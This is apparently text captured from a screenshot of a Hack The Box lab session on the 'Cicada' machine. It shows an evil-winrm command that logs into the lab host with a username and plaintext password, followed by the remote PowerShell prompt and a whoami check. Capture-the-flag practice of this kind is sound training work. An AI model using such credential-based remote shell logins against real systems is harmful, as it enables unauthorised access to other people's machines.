 ┌──(Jigsaw64👻Kali)-[~/HTB/Cicada]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.co
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>